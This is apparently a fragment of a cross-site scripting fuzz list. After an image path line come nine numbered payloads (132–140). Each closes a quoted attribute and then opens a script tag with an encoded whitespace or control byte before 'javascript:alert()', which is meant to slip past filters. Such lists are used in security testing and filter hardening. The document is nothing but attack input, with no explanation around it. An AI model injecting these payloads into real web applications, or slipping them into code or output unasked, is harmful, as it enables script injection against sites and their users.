 "`'><script>\xE2\x80\x84javascript:alert(132)</script
>
"`'><script>\xE3\x80\x80javascript:alert(133)</script
>
"`'><script>\x09javascript:alert(134)</script>
"`'><script>\xE2\x80\x89javascript:alert(135)</script
>
"`'><script>\xE2\x80\x85javascript:alert(136)</script
>
"`'><script>\xE2\x80\x88javascript:alert(137)</script
>
"`'><script>\x00javascript:alert(138)</script>
"`'><script>\xE2\x80\xA8javascript:alert(139)</script
>
"`'><script>\xE2\x80\x8Ajavascript:alert(140)</script
>